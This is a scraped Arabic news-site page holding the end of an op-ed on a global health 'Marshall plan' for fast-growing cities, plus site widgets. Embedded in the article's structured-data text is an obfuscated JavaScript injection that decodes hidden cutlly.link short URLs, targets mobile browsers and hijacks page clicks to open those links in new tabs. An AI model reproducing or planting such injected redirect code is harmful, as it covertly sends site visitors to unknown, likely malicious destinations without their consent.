\u0627\u0644\u062e\u0627\u0635 \u0644\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0648\u0636\u0639 \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u062e\u0637\u0629 \u0648\u0627\u0644\u062a\u0635\u062f\u064a\u0642 \u0639\u0644\u064a\u0647\u0627\u060c \u0645\u0639 \u0645\u0631\u0627\u0639\u0627\u0629 \u0627\u0644\u0641\u0648\u0627\u0631\u0642 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629. \u0648\u062b\u0627\u0646\u064a\u0627\u060c \u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u0623\u0646 \u062a\u062c\u0639\u0644 \u0645\u0624\u0633\u0633\u0627\u062a \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0642\u0631\u0648\u0636 \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629 \u0645\u0634\u0631\u0648\u0637\u0629 \u0636\u0645\u0646 \u0627\u0644\u0645\u062e\u0637\u0637 \u0628\u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u0635\u0631\u064a\u062d\u0629 \u0644\u0644\u062a\u0623\u062b\u064a\u0631\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0645\u062a\u0631\u062a\u0628\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0648\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0627\u062a \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0635\u062d\u064a\u0629.\r\n\u0628\u0645\u0648\u062c\u0628 \u0647\u0630\u0647 \u0627\u0644\u062e\u0637\u0629\u060c \u062a\u0642\u0631\u0631 \u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0625\u0642\u0631\u0627\u0636 \u0648\u0627\u0644\u0627\u0642\u062a\u0631\u0627\u0636 \u0643\u064a\u0641\u064a\u0629 \u062a\u0639\u0628\u0626\u0629 \u0648\u062a\u062e\u0635\u064a\u0635 \u0631\u0624\u0648\u0633 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0639\u0644\u0649 \u0623\u0633\u0627\u0633 \u0623\u0645\u0627\u0643\u0646 \u062a\u0648\u0627\u062c\u062f \u0623\u0643\u062b\u0631 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0635\u062d\u064a\u0629 \u062a\u0643\u0644\u0641\u0629\u060c \u0648\u0623\u064a \u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0642\u062f \u062a\u0643\u0648\u0646 \u0641\u064a \u0623\u0641\u0636\u0644 \u0648\u0636\u0639 \u0644\u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0623\u0645\u0631\u0627\u0636.\r\n\u0633\u0644\u0637 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0645\u062f\u0645\u0631 \u0627\u0644\u0630\u064a \u062e\u0644\u0641\u062a\u0647 \u062c\u0627\u0626\u062d\u0629 \u00ab\u0643\u0648\u0641\u064a\u062f 19\u00bb \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0627\u0644\u062d\u0627\u062c\u0629 \u0627\u0644\u0645\u0644\u062d\u0629 \u0625\u0644\u0649 \u0625\u0635\u0644\u0627\u062d\u0627\u062a \u0637\u0645\u0648\u062d\u0629 \u0648\u0634\u0627\u0645\u0644\u0629 \u0628\u062f\u0644\u0627 \u0645\u0646 \u0627\u062a\u062e\u0627\u0630 \u062a\u062f\u0627\u0628\u064a\u0631 \u062a\u0631\u0627\u0643\u0645\u064a\u0629 \u062a\u062f\u0631\u064a\u062c\u064a\u0629. \u0648\u0633\u0648\u0641 \u062a\u0634\u0643\u0644 \u062e\u0637\u0629 \u0645\u0627\u0631\u0634\u0627\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0643\u0648\u0643\u0628\u064a\u0629 \u0646\u0647\u062c\u0627 \u062c\u062f\u064a\u062f\u0627 \u062c\u0630\u0631\u064a\u0627\u060c \u0648\u0633\u0648\u0641 \u062a\u0645\u062b\u0644 \u062e\u0637\u0648\u0629 \u0645\u0647\u0645\u0629 \u0646\u062d\u0648 \u062a\u0639\u0632\u064a\u0632 \u0635\u062d\u0629 \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0633\u0631\u064a\u0639\u0629 \u0627\u0644\u0646\u0645\u0648 \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644.\r\n*\u0637\u0628\u064a\u0628\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0648\u0639\u0644\u0648\u0645 \u0627\u0644\u0623\u0648\u0628\u0626\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629\u060c \u0648\u0647\u064a \u0643\u0628\u064a\u0631\u0629 \u0632\u0645\u0644\u0627\u0621 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0623\u0628\u062d\u0627\u062b \u0627\u0644\u0633\u0631\u064a\u0631\u064a\u0629 \u0641\u064a \u062c\u0627\u0645\u0639\u0629 \u0643\u0645\u0628\u0631\u064a\u062f\u062c\r\n\u064a\u0646\u0634\u0631 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0628\u0631\u0648\u062c\u064a\u0643\u062a \u0633\u0646\u062f\u064a\u0643\u064a\u062a\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u063a\u062f \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/7422","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/08\/\u062e\u0637\u0629-3.jpg","width":1200,"height":183}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=7422" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=7422" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/7422&#038;title=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9%20https://arabiansforum.net/?p=7422" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=7422&text=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="اللاذقية تسجل أعلى الإصابات في سورية" href="https://arabiansforum.net/archives/2616" class="post-thumb"><img width="800" height="480" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/اللاذقية-1.gif" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2616">اللاذقية تسجل أعلى الإصابات في سورية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 13, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عالم الاجتماع ميشيل فيفيوركا يكتب: فيروس كيرونا: أزمةُ أزمةِ التقدم" href="https://arabiansforum.net/archives/2600" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/ميشيل-فيفيوركا-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2600">عالم الاجتماع ميشيل فيفيوركا يكتب: فيروس كيرونا: أزمةُ أزمةِ التقدم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 12, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نعوم تشومسكي: عن نقص أجهزة التنفس الاصطناعي وقسوة الرأسمالية النيوليبرالية" href="https://arabiansforum.net/archives/2572" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/نعوم-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2572">نعوم تشومسكي: عن نقص أجهزة التنفس الاصطناعي وقسوة الرأسمالية النيوليبرالية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 12, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عصر القدم وعصر الندم" href="https://arabiansforum.net/archives/3220" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/عصر-3-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/3220">عصر القدم وعصر الندم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 25, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصمت خياراً عقلانياً في ليبيا" href="https://arabiansforum.net/archives/85718" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الصمت2-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85718">الصمت خياراً عقلانياً في ليبيا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شتاءٌ إيرانيٌّ قاسٍ" href="https://arabiansforum.net/archives/85715" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/طهران_0-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85715">شتاءٌ إيرانيٌّ قاسٍ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المسافة بين الفكرة والكتابة" href="https://arabiansforum.net/archives/85712" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D986D8ACD8A720D8A7D984D985D987D8AFD8A7D988D98A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85712">المسافة بين الفكرة والكتابة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية" href="https://arabiansforum.net/archives/85721" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الرئيس-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85721">الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصمت خياراً عقلانياً في ليبيا" href="https://arabiansforum.net/archives/85718" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الصمت2-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85718">الصمت خياراً عقلانياً في ليبيا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

